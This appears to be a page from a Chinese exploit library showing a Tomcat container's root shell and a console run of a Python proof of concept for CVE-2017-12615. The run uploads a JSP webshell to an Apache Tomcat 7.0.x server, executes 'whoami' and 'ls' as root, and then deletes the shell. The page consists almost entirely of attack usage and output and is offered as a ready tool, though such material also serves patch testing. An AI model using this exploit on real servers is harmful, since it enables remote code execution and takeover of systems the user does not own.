 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# whoami
root
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Tomcat 7.0.0 - 7.0.81
+  使用格式: python3 CVE-2017-12615.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8080
+  Cmd    >>> shell
+  Cmd    >>> exit(退出交互并删除webshell)
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 含有CVE-2017-12615漏洞，成功上传shell，文件名为caf1a3dfb505ffed0d024130f58c5cfa.jsp,响应为201
Cmd >>> whoami
[o] 成功执行命令,响应为:
root
Cmd >>> ls
[o] 成功执行命令,响应为:
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
Cmd >>> exit
[o] 成功删除shell，文件名为caf1a3dfb505ffed0d024130f58c5cfa.jsp,响应为204
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi文库